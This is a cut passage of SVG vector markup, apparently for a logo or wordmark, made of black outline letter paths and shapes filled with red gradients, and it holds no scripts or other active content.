				c4.7,0.2,8.3,4.1,8.3,8.7v65.6c0,2.4-1,4.6-2.6,6.3C1433.9,1143.2,1431.7,1144.1,1429.4,1144.1z M1346.7,1125.4
				c22,0,43.3,0.3,73.9,0.9V1078c-23.1-1.2-36.7-1.7-61.7-2.5c-4.7-0.2-8.5-4-8.5-8.7c0-50.8,0-101.7,0-152.5
				c0-51.1,0-102.2,0-153.3c-23.5-3.9-38.3-6.3-61.5-9.7c0,124.9,0,249.9,0,374.8C1312.4,1125.6,1330,1125.4,1346.7,1125.4z"/>
		</g>
		<g>
			<path fill="#231F20" d="M1646.9,1146.4c-31.8-2.5-47.7-3.6-79.6-5.5c-1.7-24.7-2.6-37.1-4.3-62c-13.4-1.2-20.2-1.7-33.6-2.8
				c-1.8,24.9-2.6,37.4-4.4,62.5c-31.4-1.5-47.2-2.1-78.7-2.9c7.7-120.7,15.4-241.5,23.1-362.2c61.5,12.1,92.1,18.8,153.3,33.3
				C1630.7,920,1638.7,1033.2,1646.9,1146.4z M1559.2,1017.7c-4.5-65.9-6.7-99.1-11.2-165.7c-1.2-0.2-1.9-0.3-3.1-0.6
				c-4.5,65-6.7,97.7-11.2,163.5C1543.9,1016,1549,1016.5,1559.2,1017.7z"/>
			<path fill="#231F20" d="M1646.9,1155.1c-0.2,0-0.5,0-0.7,0c-32.2-2.6-47.7-3.6-79.4-5.5c-4.4-0.3-7.9-3.7-8.2-8.1l-3.8-54.5
				c-6.2-0.5-11.2-0.9-17.3-1.4l-3.8,53.7c-0.3,4.7-4.5,8.3-9.2,8.1c-30.8-1.5-46.2-2-78.5-2.9c-2.4-0.1-4.6-1.1-6.2-2.8
				c-1.6-1.8-2.4-4.1-2.3-6.5c7.7-120.7,15.4-241.5,23.1-362.2c0.2-2.5,1.4-4.8,3.4-6.4c2-1.5,4.6-2.1,7-1.7
				c62,12.2,92.1,18.8,153.6,33.4c3.7,0.9,6.4,4.1,6.7,7.9c7.8,110.8,16,225,24.2,339.5c0.2,2.5-0.8,5-2.6,6.8
				C1651.4,1154.2,1649.2,1155.1,1646.9,1155.1z M1575.5,1132.6c23.6,1.4,38.5,2.4,61.9,4.3c-7.8-108.8-15.5-217.4-23-322.9
				c-53.8-12.8-83.6-19.3-136.9-29.8c-7.4,114.4-14.6,228.8-21.9,343.2c23.7,0.7,38.5,1.2,61.2,2.3l3.8-53.9c0.2-2.3,1.2-4.5,3-6
				c1.8-1.5,4.1-2.3,6.4-2.1c13.5,1,20.2,1.6,33.7,2.8c4.3,0.4,7.7,3.8,8,8.1L1575.5,1132.6z M1559.2,1026.5c-0.3,0-0.7,0-1-0.1
				c-10.2-1.2-15.3-1.7-25.5-2.8c-4.7-0.5-8.1-4.6-7.8-9.3c4.5-65.8,6.7-98.4,11.2-163.5c0.2-2.5,1.4-4.8,3.4-6.3
				c2-1.5,4.5-2.1,7-1.7l3.1,0.6c3.9,0.7,6.8,4,7.1,8c4.5,66.6,6.7,99.8,11.2,165.7c0.2,2.6-0.8,5.1-2.7,6.9
				C1563.6,1025.6,1561.5,1026.5,1559.2,1026.5z M1543,1007.1c2.3,0.3,4.5,0.5,6.8,0.8c-1.3-18.8-2.4-34.9-3.4-50.2
				C1545.3,972.6,1544.2,988.5,1543,1007.1z"/>
		</g>
		<g>
			<path fill="#231F20" d="M1912.9,1177.2c-31-4.7-46.6-6.9-77.8-11c0-46.9,0-70.4,0-117.3c-16.7,28.1-25.1,42.6-41.8,72.4
				c-0.3,0-0.4-0.1-0.6-0.1c-17-34.5-25.5-52.1-42.5-87.9c0,49.1,0,73.7,0,122.8c-31.3-3.4-47.1-4.9-78.5-7.6
				c0-109.9,0-219.7,0-329.6c31.5,7.9,47.2,12.1,78.5,20.6c17.3,41.4,25.9,61.7,43.1,101.7c16.7-31.9,25.1-47.3,41.8-77.4
				c31.2,9.3,46.7,14.1,77.8,24C1912.9,984.3,1912.9,1080.7,1912.9,1177.2z"/>
			<path fill="#231F20" d="M1912.9,1185.9c-0.4,0-0.9,0-1.3-0.1c-30.8-4.7-46-6.9-77.6-11c-4.4-0.6-7.6-4.3-7.6-8.7v-85.2
				c-7.9,13.5-15,26-25.4,44.6c-1.8,3.1-5.3,4.9-8.9,4.4l-0.5-0.1c-2.8-0.4-5.4-2.2-6.7-4.8c-10.6-21.5-17.8-36.3-25.9-53.1v84.2
				c0,2.5-1.1,4.9-2.9,6.5s-4.3,2.4-6.8,2.2c-31.1-3.3-46.5-4.8-78.4-7.6c-4.5-0.4-8-4.2-8-8.7V818.9c0-2.7,1.2-5.2,3.4-6.9
				c2.1-1.7,4.9-2.2,7.5-1.6c31.7,8,47.1,12,78.7,20.7c2.6,0.7,4.7,2.6,5.8,5.1c14.8,35.4,23.1,55.1,35.9,84.8
				c11.6-21.9,19.6-36.6,33.4-61.4c2-3.6,6.2-5.3,10.2-4.1c31.8,9.5,47.1,14.2,77.9,24.1c3.6,1.2,6.1,4.5,6.1,8.3v289.4
				c0,2.6-1.1,5-3.1,6.6C1917,1185.2,1915,1185.9,1912.9,1185.9z M1843.9,1158.5c23.4,3.1,38,5.1,60.3,8.5V894.2
				c-24.6-7.9-39.5-12.5-64.8-20c-14.6,26.2-22.7,41.4-38.3,71.1c-1.6,3-4.7,4.8-8.1,4.7c-3.4-0.1-6.4-2.2-7.7-5.3
				c-16.7-38.8-25.2-58.7-41.5-97.8c-25.1-6.9-40-10.8-63.3-16.7v310.3c23.6,2.1,38.4,3.5,61,5.9v-113.1c0-4.1,2.8-7.6,6.8-8.5
				c4-0.9,8.1,1.1,9.8,4.8c14.6,30.7,22.8,47.7,35.5,73.5c12.1-21.3,20.1-35.1,34.1-58.6c2-3.4,6-5,9.8-4c3.8,1,6.4,4.5,6.4,8.4
				V1158.5z"/>
		</g>
	</g>
	<g>
		<g>
			<path fill="#231F20" d="M122.9,1318.4c-29.4,0-44.3-25.6-44.3-76.1l0-460.5c0-24.1,4.4-45,13.2-62.2
				c10.5-20.6,25.9-32.4,45.8-35.2c51.4-7.1,76.6-10.2,128.3-15.5c2.5-0.3,4.9,0.5,6.8,2.2c1.8,1.7,2.9,4,2.9,6.5v105.1
				c0,4.4-3.2,8.1-7.6,8.7c-30.9,4.1-45.8,6.3-76.1,11c-7,1.1-14.2,4.4-14.2,20.7l0,114.7l0,229.4c0,5.5,2,6.8,2.8,7.3
				c2.4,1.6,4.8,1.9,7.8,1.1c30.5-8.2,45.5-12.1,76.5-19.8c2.6-0.6,5.4-0.1,7.5,1.6c2.1,1.7,3.4,4.2,3.4,6.9l0,104.4
				c0,3.9-2.6,7.4-6.4,8.4c-51.5,14.4-76.6,21.8-127.7,37.9C134.8,1317.4,128.6,1318.4,122.9,1318.4z M258,687.5
				c-45.1,4.7-70.2,7.8-118,14.4c-14.1,1.9-24.7,10.4-32.6,25.8c-7.5,14.7-11.3,32.9-11.3,54.2l0,460.5c0,58.6,20.2,58.6,26.8,58.6
				c3.9,0,8.3-0.8,13.2-2.3c49.2-15.5,74.3-23,121.9-36.3l0-86.5c-23.9,6-38.7,9.8-65.2,17c-7.8,2.1-15.3,0.9-21.9-3.3
				c-4.9-3.2-10.8-9.6-10.8-22V823.3c0-29.1,18.2-36.3,29.1-38c27.8-4.3,42.8-6.5,68.9-10V687.5z"/>
		</g>
		<g>
			<path fill="#231F20" d="M291.5,1270.9c-1.9,0-3.8-0.6-5.3-1.8c-2.2-1.7-3.4-4.2-3.4-7V709.3c0-4.5,3.4-8.2,7.8-8.7
				c59.7-6.7,88.8-9.3,148.7-13.6c2.4-0.2,4.8,0.7,6.6,2.3c1.8,1.7,2.8,4,2.8,6.4l0,94.7c0,4.5-3.4,8.3-7.9,8.7
				c-25.2,2.4-38.7,3.8-61.1,6.4v72.2c20.9-2.9,34.4-4.7,59.2-7.8c2.5-0.3,5,0.5,6.9,2.1c1.9,1.7,3,4.1,3,6.6v92.5
				c0,4.3-3.2,8-7.4,8.7c-25.2,3.8-38.7,6-61.6,9.9l0,144.9c21.1-4.6,34.5-7.4,58.5-12.3c2.6-0.5,5.2,0.1,7.3,1.8
				c2,1.7,3.2,4.2,3.2,6.8v94c0,4.1-2.8,7.6-6.8,8.5c-59.6,13.8-88.7,21.1-148,37.2C293,1270.8,292.3,1270.9,291.5,1270.9z
				 M300.2,717.2v533.5c50.2-13.6,79.1-20.8,130.8-32.8v-76.3c-21.1,4.3-34.4,7.1-58.4,12.4c-2.6,0.6-5.3-0.1-7.4-1.7
				c-2.1-1.7-3.3-4.2-3.3-6.8l0-163.2c0-4.3,3.1-7.9,7.3-8.6c25.1-4.3,38.6-6.5,61.7-10v-75.1c-22.1,2.8-35.4,4.6-59,7.9
				c-2.5,0.4-5.1-0.4-7-2.1c-1.9-1.7-3-4.1-3-6.6v-90.1c0-4.5,3.3-8.2,7.8-8.7c24.8-2.8,38.3-4.3,61.3-6.5l0-77.3
				C380.2,708.9,351.4,711.5,300.2,717.2z"/>
		</g>
		<g>
			<path fill="#231F20" d="M464.7,1227.9c-2,0-3.9-0.7-5.5-1.9c-2.1-1.7-3.3-4.2-3.3-6.8v-525c0-4.6,3.6-8.5,8.2-8.7
				c31.6-1.9,47-2.7,78.8-3.9c2.4-0.1,4.7,0.8,6.4,2.4c1.7,1.7,2.7,3.9,2.7,6.3V1101c21.5-3.7,35.2-5.9,60-9.8c2.5-0.4,5.1,0.3,7,2
				c1.9,1.7,3.1,4.1,3.1,6.7v88.9c0,4.2-3,7.8-7.2,8.6c-60.1,11.1-89.2,17.1-148.4,30.4C466,1227.8,465.4,1227.9,464.7,1227.9z
				 M473.5,702.4v505.8c50.3-11.2,79.2-17.1,131.2-26.8v-71.4c-22,3.5-35.5,5.7-59.8,9.9c-2.5,0.4-5.2-0.3-7.1-1.9
				c-2-1.7-3.1-4.1-3.1-6.7v-412C511.4,700.3,496.7,701.1,473.5,702.4z"/>
		</g>
		<g>
			<path fill="#231F20" d="M634.8,1193.6c-2,0-4-0.7-5.6-2c-2-1.7-3.1-4.1-3.1-6.7l0-165.5l0-330.9c0-4.8,3.8-8.7,8.6-8.8
				c32.9-0.7,55.3-0.9,77.4-0.9c20.7,0,41.9,0.2,73,0.8c4.8,0.1,8.6,4,8.6,8.8v84.6c0,4.8-3.9,8.7-8.7,8.8
				c-25.1,0.2-38.7,0.3-61,0.9l0,62.9c22.6-1.1,36.1-1.7,60.7-2.5c2.4-0.1,4.7,0.8,6.4,2.5c1.7,1.6,2.7,3.9,2.7,6.3l0,82.6
				c0,4.6-3.6,8.5-8.2,8.7c-24.9,1.5-38.5,2.5-61.5,4.3l0,128.1c22.1-2.8,35.7-4.4,60-7.1c2.5-0.3,5,0.5,6.8,2.2
				c1.9,1.7,2.9,4,2.9,6.5v83.9c0,4.4-3.2,8.1-7.5,8.7c-60.3,8.4-89.6,13.1-149.7,23.9C635.8,1193.6,635.3,1193.6,634.8,1193.6z
				 M643.5,697l0,322.4l0,155c51.2-9.1,80.4-13.7,132.5-21.1v-66.5c-21.5,2.4-35.1,4.1-59.8,7.3c-2.5,0.3-5-0.4-6.9-2.1
				c-1.9-1.7-3-4.1-3-6.6l0-146.1c0-4.6,3.5-8.4,8.1-8.7c25.4-2,39.1-3,61.7-4.4l0-65.4c-21.9,0.8-35.5,1.4-60.5,2.6
				c-2.4,0.1-4.7-0.7-6.5-2.4c-1.7-1.7-2.7-3.9-2.7-6.3l0-80.7c0-4.8,3.8-8.6,8.5-8.8c24.8-0.6,38.4-0.8,61.2-1v-67.3
				c-26.4-0.5-45.4-0.7-64.1-0.7C692,696.3,671.7,696.5,643.5,697z"/>
		</g>
		<g>
			<path fill="#231F20" d="M809.9,1166.2c-2.1,0-4.2-0.8-5.8-2.2c-1.9-1.7-3-4.1-3-6.6c0-104.1,0-208.2,0-312.3l0-156.2
				c0-2.4,1-4.6,2.7-6.3c1.7-1.6,4-2.5,6.4-2.5c57,1.7,84.8,3,141.9,6.7c14.9,1,28.1,4.9,39.2,11.5c17.4,10.4,26.9,26.4,26.9,45
				l0,108.1c0,12.1-4.9,22.6-14.6,31.2c-2.3,2.1-4.8,3.9-7.3,5.6c2.1,1.3,4.1,2.6,6,4.2c10.4,8.3,15.9,20,15.9,33.8v166.2
				c0,17.1-7.3,31.2-21.8,41.9c-11.7,8.6-26.5,13.8-44,15.5c-57.1,5.6-84.9,8.8-141.3,16.3C810.7,1166.2,810.3,1166.2,809.9,1166.2z
				 M818.7,698l0,147.1c0,100.8,0,201.5,0,302.3c50.2-6.6,78-9.8,132-15c14.3-1.4,26.2-5.5,35.3-12.2c9.9-7.3,14.7-16.4,14.7-27.8
				V926.3c0-8.5-3-15.1-9.3-20.1c-5.7-4.6-12.9-7.4-21.4-8.4c-4.4-0.5-7.7-4.3-7.7-8.7l0-1.2c0-4.6,3.5-8.4,8.1-8.7
				c8.2-0.7,15.3-3.7,21.6-9.4c5.9-5.3,8.7-11,8.7-18.1l0-108.1c0-12.6-6.2-22.7-18.4-30c-8.6-5.2-19.4-8.3-31.3-9.1
				C897.2,700.9,869.5,699.5,818.7,698z M889.8,1075.5c-2.2,0-4.3-0.8-5.9-2.3c-1.8-1.7-2.8-4-2.8-6.4V928.6c0-4.7,3.7-8.6,8.5-8.8
				c8.1-0.3,12.1-0.4,20.2-0.7c17.8-0.4,28.5,10.2,28.5,28.5v96.3c0,17.6-10.1,28.5-27.6,29.8c-8,0.6-12.1,1-20.1,1.6
				C890.3,1075.5,890.1,1075.5,889.8,1075.5z M898.6,937.1v120.2c3.2-0.3,6.4-0.5,10.7-0.9c8.5-0.7,11.5-3.9,11.5-12.4v-96.3
				c0-9.3-3.3-11-9.7-11l-0.8,0C905.5,936.8,902.2,936.9,898.6,937.1z M889.8,857.7c-2.3,0-4.5-0.9-6.2-2.5
				c-1.7-1.6-2.6-3.9-2.6-6.2V773c0-2.4,0.9-4.6,2.6-6.3c1.7-1.6,4-2.6,6.3-2.5c8.1,0.2,12.1,0.3,20.2,0.5c17.8,0.5,28,10.6,28,27.9
				l0,35.9c0,18.5-10.3,29.1-28.3,29.1C901.9,857.6,897.9,857.6,889.8,857.7C889.9,857.7,889.9,857.7,889.8,857.7z M898.6,782v58.2
				c3.5,0,6.8,0,11.4,0c7.1,0,10.8-1.8,10.8-11.6l0-35.9c0-6.7-1.7-10.1-11-10.4C905.2,782.1,902,782,898.6,782z"/>
		</g>
		<g>
			<path fill="#231F20" d="M1084.2,1139.1c-24.3,0-53.3-10.7-53.3-61.5V925.7c0-2.3,0.9-4.6,2.6-6.2c1.6-1.6,3.9-2.6,6.2-2.6
				c0,0,0,0,0,0c31.8,0.1,47.4,0.3,79.5,1.1c0.2,0,0.4,0,0.6,0c-23.3-11.8-41.2-21-70.3-36c-12.2-6.6-18.5-17.1-18.5-30.6v-92.8
				c0-22.6,6.6-60.6,50.8-60.6c2.7,0,5.6,0.2,8.6,0.4c41.7,4.2,62,6.5,103.4,11.8c16.8,2.1,30.5,10.8,40.7,25.8
				c8.5,12.5,12.8,26.2,12.8,40.7v55c0,2.5-1,4.8-2.9,6.5c-1.8,1.7-4.3,2.5-6.7,2.2c-32-3.1-47.6-4.4-79.6-6.8
				c-4.6-0.3-8.1-4.2-8.1-8.7l0-18.6c0-6.7-1.9-10.7-11.5-11.5c-0.9-0.1-1.7-0.1-2.5-0.1c-6.4,0-8.1,1.7-8.1,8.1l0,11.5
				c0,3.1,0.9,4.6,3.7,5.8c0.2,0.1,0.4,0.2,0.6,0.3c37.7,21,56.2,31.2,94.2,51.9c17.3,9.3,20.9,21.8,20.9,30.7V1072
				c0,14.6-4.4,28-13,39.7c-10.2,13.9-24.3,21.5-40.7,22.1c-41.6,1.5-62,2.5-103.6,5C1087.9,1139,1086.1,1139.1,1084.2,1139.1z
				 M1048.4,934.5v143.2c0,39,19.1,44,35.8,44c1.5,0,3,0,4.6-0.1c41.8-2.6,62.2-3.6,104-5.1c11.2-0.4,20.1-5.3,27.2-15
				c6.5-8.8,9.6-18.4,9.6-29.3V903.2c0-3.8-1.2-9.6-11.7-15.3c-38-20.7-56.5-30.9-94.1-51.9c-8.8-4.1-13.6-11.8-13.6-21.6l0-11.5
				c0-16.1,9.6-25.6,25.7-25.6c1.3,0,2.6,0.1,4,0.2c17.5,1.5,27.5,12,27.5,29l0,10.4c23.8,1.8,38.8,3.1,62.3,5.3v-45.4
				c0-10.9-3.3-21.3-9.8-30.8c-7.4-10.8-16.7-16.8-28.4-18.3c-41.2-5.2-61.4-7.6-102.9-11.7c-2.4-0.2-4.7-0.4-6.8-0.4
				c-29.5,0-33.3,23-33.3,43.1v92.8c0,7,2.8,11.7,9.2,15.1c38.6,19.9,57.4,29.5,95.5,48.7c9.2,4.7,14.2,13,14.2,23.3v96.8
				c0,10.2-2,16.9-6.4,21.2c-4.2,4.2-11.3,6.3-22.3,6.5c-0.6,0-1.3,0-1.9,0c-11,0-17.7-2.1-21.5-6.9c-3.5-4.3-5.1-10.9-5.1-20.8
				l0-100C1086.6,934.8,1071.7,934.6,1048.4,934.5z M1128.7,1044.7c0.9,0.3,3.2,0.8,8,0.8c0.5,0,1,0,1.5,0c7.1-0.1,9.7-1.2,10.4-1.5
				c0.3-0.6,1.2-2.8,1.2-8.7v-96.8c0-3.8-1.3-6-4.7-7.7c-7.1-3.6-13.6-6.9-19.7-9.9c1.4,1.6,2.2,3.6,2.2,5.8l0,108.6
				C1127.7,1041.1,1128.4,1043.7,1128.7,1044.7z"/>
		</g>
		<g>
			<path fill="#231F20" d="M1417.7,1132.4c-0.1,0-0.1,0-0.2,0c-35.4-0.8-58.6-1.1-82.5-1.1c-18.6,0-38.5,0.2-66.4,0.6
				c-2.3,0.1-4.6-0.9-6.3-2.5c-1.7-1.6-2.6-3.9-2.6-6.2c0-131.3,0-262.5,0-393.8c0-2.5,1.1-5,3-6.6c1.9-1.7,4.5-2.4,7-2
				c32,4.7,47.6,7.2,79.2,12.5c4.2,0.7,7.3,4.4,7.3,8.6c0,53.6,0,107.2,0,160.8c0,48,0,96,0,144.1c22.6,0.8,36.3,1.4,61.9,2.7
				c4.7,0.2,8.3,4.1,8.3,8.7v65.6c0,2.4-1,4.6-2.6,6.3C1422.2,1131.5,1420,1132.4,1417.7,1132.4z M1335.1,1113.8
				c22,0,43.2,0.3,73.9,0.9v-48.3c-23.1-1.2-36.7-1.7-61.7-2.5c-4.7-0.2-8.5-4-8.5-8.7c0-50.8,0-101.7,0-152.5
				c0-51.1,0-102.2,0-153.3c-23.5-3.9-38.3-6.3-61.5-9.7c0,124.9,0,249.9,0,374.8C1300.7,1113.9,1318.4,1113.8,1335.1,1113.8z"/>
		</g>
		<g>
			<path fill="#231F20" d="M1635.2,1143.5c-0.2,0-0.5,0-0.7,0c-32.2-2.6-47.8-3.6-79.4-5.5c-4.4-0.3-7.9-3.7-8.2-8.1l-3.8-54.5
				c-6.2-0.5-11.2-0.9-17.3-1.4l-3.8,53.7c-0.3,4.8-4.5,8.3-9.2,8.1c-31-1.5-46.4-2-78.5-2.9c-2.4-0.1-4.6-1.1-6.2-2.8
				c-1.6-1.8-2.4-4.1-2.3-6.5c7.7-120.7,15.3-241.5,23.1-362.2c0.2-2.5,1.4-4.8,3.4-6.4c2-1.5,4.6-2.1,7-1.7
				c62,12.2,92.2,18.8,153.6,33.4c3.7,0.9,6.4,4.1,6.7,7.9c7.9,111.1,16,225.3,24.2,339.5c0.2,2.5-0.8,5-2.6,6.8
				C1639.7,1142.5,1637.5,1143.5,1635.2,1143.5z M1563.8,1120.9c23.6,1.4,38.5,2.4,61.9,4.3c-7.8-108.6-15.5-217.2-23-322.9
				c-53.8-12.8-83.6-19.3-136.9-29.8c-7.4,114.4-14.6,228.8-21.9,343.2c23.5,0.7,38.3,1.2,61.2,2.3l3.8-53.9c0.2-2.3,1.2-4.5,3-6
				c1.8-1.5,4.1-2.3,6.4-2.1c13.5,1,20.2,1.6,33.7,2.8c4.3,0.4,7.7,3.8,8,8.1L1563.8,1120.9z M1547.6,1014.8c-0.3,0-0.7,0-1-0.1
				c-10.2-1.2-15.3-1.7-25.5-2.8c-4.7-0.5-8.1-4.6-7.8-9.3c4.5-65.8,6.7-98.4,11.2-163.5c0.2-2.5,1.4-4.8,3.4-6.3
				c2-1.5,4.5-2.1,7-1.7l3.2,0.6c3.9,0.7,6.8,4,7.1,8c4.5,66.6,6.7,99.8,11.2,165.7c0.2,2.6-0.8,5.1-2.7,6.9
				C1552,1013.9,1549.8,1014.8,1547.6,1014.8z M1531.3,995.4c2.3,0.3,4.5,0.5,6.8,0.7c-1.3-18.8-2.4-34.9-3.4-50.2
				C1533.7,960.9,1532.6,976.9,1531.3,995.4z"/>
		</g>
		<g>
			<path fill="#231F20" d="M1901.2,1174.3c-0.4,0-0.9,0-1.3-0.1c-30.8-4.7-46-6.9-77.6-11c-4.4-0.6-7.6-4.3-7.6-8.7v-85.2
				c-7.9,13.5-15,26-25.4,44.6c-1.7,3.1-5.2,4.8-8.7,4.4c-0.4,0-0.6-0.1-0.9-0.1c-2.7-0.5-5.3-2.3-6.6-4.8
				c-10.6-21.6-17.9-36.4-25.9-53.1v84.2c0,2.5-1.1,4.9-2.9,6.5s-4.3,2.4-6.8,2.2c-31.1-3.3-46.5-4.8-78.4-7.6c-4.5-0.4-8-4.2-8-8.7
				V807.2c0-2.7,1.2-5.2,3.4-6.9c2.1-1.7,4.9-2.2,7.5-1.6c31.7,8,47.1,12,78.7,20.7c2.6,0.7,4.7,2.6,5.8,5.1
				c14.7,35.3,23,54.9,35.9,84.8c11.6-22,19.6-36.6,33.4-61.4c2-3.6,6.2-5.3,10.2-4.1c31.8,9.5,47.1,14.2,77.9,24.1
				c3.6,1.2,6.1,4.5,6.1,8.3v289.4c0,2.6-1.1,5-3.1,6.6C1905.3,1173.5,1903.3,1174.3,1901.2,1174.3z M1832.2,1146.8
				c23.4,3.1,38,5.1,60.3,8.5V882.5c-24.7-7.9-39.6-12.5-64.8-20c-14.5,26.2-22.7,41.4-38.3,71.1c-1.6,3-4.7,4.8-8.1,4.7
				c-3.4-0.1-6.4-2.2-7.7-5.3c-16.8-39-25.3-58.9-41.5-97.8c-25.1-6.9-40-10.8-63.3-16.7v310.3c23.6,2.1,38.4,3.5,61,5.9v-113.1
				c0-4.1,2.8-7.6,6.8-8.5c4-0.9,8.1,1.1,9.8,4.8c14.6,30.6,22.8,47.6,35.5,73.5c12.1-21.3,20.1-35.1,34.1-58.6c2-3.4,6-5,9.8-4
				c3.8,1,6.4,4.5,6.4,8.4V1146.8z"/>
		</g>
	</g>
	<g>
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="177.0857" y1="848.8009" x2="177.0857" y2="1383.5894">
			<stop  offset="0" style="stop-color:#CA2027"/>
			<stop  offset="1" style="stop-color:#6A0C0E"/>
		</linearGradient>
		<path fill="url(#SVGID_1_)" d="M266.8,1268.9c-51.4,14.3-77,21.9-128,38c-34.3,10.8-51.4-10.5-51.4-64.6c0-153.5,0-307,0-460.5
			c0-23,4.3-42.5,12.2-58.2c9-17.7,22-28.1,39.2-30.5c51-7.1,76.6-10.1,128-15.4c0,42,0,63.1,0,105.1c-30.6,4.1-45.8,6.3-76.3,11
			c-14.4,2.2-21.6,12.1-21.6,29.4c0,114.7,0,229.4,0,344.1c0,6.8,2.3,11.7,6.8,14.6c4.5,2.9,9.5,3.7,14.8,2.2
			c30.4-8.2,45.7-12.1,76.3-19.7C266.8,1206.3,266.8,1227.2,266.8,1268.9z"/>
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="365.6591" y1="848.8018" x2="365.6591" y2="1383.5919">
			<stop  offset="0" style="stop-color:#CA2027"/>
			<stop  offset="1" style="stop-color:#6A0C0E"/>
		</linearGradient>
		<path fill="url(#SVGID_2_)" d="M439.8,1224.8c-59.5,13.8-89.2,21.2-148.3,37.3c0-184.3,0-368.5,0-552.8
			c59.1-6.6,88.8-9.3,148.3-13.6c0,37.9,0,56.8,0,94.7c-27.6,2.7-41.5,4.1-69,7.3c0,36,0,54,0,90.1c27.6-3.9,41.4-5.7,69-9.2
			c0,37,0,55.5,0,92.5c-27.6,4.2-41.4,6.4-69,11.2c0,65.3,0,97.9,0,163.2c27.6-6.1,41.4-9,69-14.6
			C439.8,1168.4,439.8,1187.2,439.8,1224.8z"/>
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="539.1157" y1="848.8014" x2="539.1157" y2="1383.5912">
			<stop  offset="0" style="stop-color:#CA2027"/>
			<stop  offset="1" style="stop-color:#6A0C0E"/>
		</linearGradient>
		<path fill="url(#SVGID_3_)" d="M613.5,1188.7c-59.6,11-89.4,17.1-148.8,30.4c0-175,0-350,0-525c31.4-1.9,47.2-2.7,78.7-3.9
			c0,140.4,0,280.7,0,421.1c28-4.9,42-7.2,70.1-11.6C613.5,1135.4,613.5,1153.2,613.5,1188.7z"/>
		<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="709.7876" y1="848.8005" x2="709.7876" y2="1383.5911">
			<stop  offset="0" style="stop-color:#CA2027"/>
			<stop  offset="1" style="stop-color:#6A0C0E"/>
		</linearGradient>
		<path fill="url(#SVGID_4_)" d="M784.8,1160.9c-60.1,8.4-90.1,13.2-150,23.9c0-165.5,0-330.9,0-496.4c59.9-1.2,89.9-1.2,150-0.1
			c0,33.8,0,50.7,0,84.6c-27.9,0.2-41.8,0.4-69.7,1.1c0,32.3,0,48.4,0,80.7c27.9-1.4,41.8-2,69.7-3c0,33.1,0,49.6,0,82.6
			c-27.9,1.7-41.9,2.7-69.7,5c0,58.4,0,87.7,0,146.1c27.9-3.6,41.8-5.3,69.7-8.4C784.8,1110.6,784.8,1127.3,784.8,1160.9z"/>
		<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="909.6762" y1="848.801" x2="909.6762" y2="1383.5938">
			<stop  offset="0" style="stop-color:#CA2027"/>
			<stop  offset="1" style="stop-color:#6A0C0E"/>
		</linearGradient>
		<path fill="url(#SVGID_5_)" d="M1009.4,1092.5c0,14.3-6.1,25.9-18.3,34.8c-10.4,7.7-23.7,12.3-39.7,13.9
			c-56.7,5.5-85,8.8-141.6,16.3c0-156.2,0-312.3,0-468.5c56.6,1.7,84.9,3,141.6,6.7c13,0.9,25.1,4.2,35.3,10.3
			c15,9,22.7,22,22.7,37.5c0,43.2,0,64.9,0,108.1c0,9.6-3.9,17.7-11.6,24.6c-7.8,6.9-16.7,10.8-26.8,11.6c0,0.5,0,0.7,0,1.2
			c10.1,1.2,18.8,4.6,25.8,10.3c8.4,6.7,12.6,15.8,12.6,26.9C1009.4,992.7,1009.4,1026,1009.4,1092.5z M929.5,828.5
			c0-14.4,0-21.5,0-35.9c0-12.4-6.5-18.8-19.5-19.1c-8.1-0.2-12.1-0.3-20.1-0.5c0,30.4,0,45.6,0,75.9c8.1-0.1,12.1-0.1,20.1-0.1
			C923,848.8,929.5,842.1,929.5,828.5z M929.5,1044c0-38.5,0-57.8,0-96.3c0-13.5-6.5-20.1-19.5-19.7c-8.1,0.2-12.1,0.4-20.1,0.7
			c0,55.3,0,82.9,0,138.1c8.1-0.7,12.1-1,20.1-1.6C923,1064.1,929.5,1057.1,929.5,1044z"/>
		<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="1139.0043" y1="848.8023" x2="1139.0043" y2="1383.5923">
			<stop  offset="0" style="stop-color:#CA2027"/>
			<stop  offset="1" style="stop-color:#6A0C0E"/>
		</linearGradient>
		<path fill="url(#SVGID_6_)" d="M1238.4,1072c0,12.7-3.8,24.3-11.3,34.5c-8.7,11.8-20.1,18.1-33.9,18.6
			c-41.5,1.5-62.3,2.5-103.8,5.1c-33.1,2.1-49.7-15.3-49.7-52.6c0-60.8,0-91.2,0-151.9c31.7,0.1,47.6,0.3,79.3,1.1
			c0,43.4,0,65.1,0,108.6c0,7.6,1.1,12.7,3.2,15.3c2.1,2.6,7.5,3.8,16.4,3.6c8.4-0.2,13.8-1.5,16.3-4c2.5-2.5,3.8-7.5,3.8-15
			c0-38.7,0-58.1,0-96.8c0-7.1-3.2-12.3-9.4-15.5c-38.3-19.3-57.4-29.1-95.7-48.8c-9.2-5-13.8-12.6-13.8-22.8c0-37.1,0-55.7,0-92.8
			c0-37.4,16.6-54.8,49.7-51.5c41.3,4.2,61.9,6.5,103.2,11.8c14.2,1.8,25.9,9.3,34.6,22.1c7.6,11.1,11.3,23.1,11.3,35.8
			c0,22,0,33,0,55c-31.9-3.1-47.9-4.4-79.8-6.8c0-7.4,0-11.1,0-18.6c0-12.4-6.5-19.2-19.5-20.3c-13.4-1.1-20.1,4.5-20.1,16.7
			c0,4.6,0,6.9,0,11.5c0,6.5,2.9,11.1,8.8,13.8c37.7,21,56.6,31.4,94.3,52c10.9,5.9,16.3,13.5,16.3,23
			C1238.4,970.7,1238.4,1004.5,1238.4,1072z"/>
		<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="1343.1151" y1="848.8006" x2="1343.1151" y2="1383.5883">
			<stop  offset="0" style="stop-color:#CA2027"/>
			<stop  offset="1" style="stop-color:#6A0C0E"/>
		</linearGradient>
		<path fill="url(#SVGID_7_)" d="M1417.7,1123.6c-59.6-1.3-89.4-1.4-149.2-0.5c0-131.3,0-262.5,0-393.8c31.6,4.7,47.5,7.1,79,12.4
			c0,104.4,0,208.8,0,313.3c28.1,0.9,42.1,1.5,70.2,3C1417.7,1084.3,1417.7,1097.4,1417.7,1123.6z"/>
		<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="1534.8864" y1="848.8011" x2="1534.8864" y2="1383.5883">
			<stop  offset="0" style="stop-color:#CA2027"/>
			<stop  offset="1" style="stop-color:#6A0C0E"/>
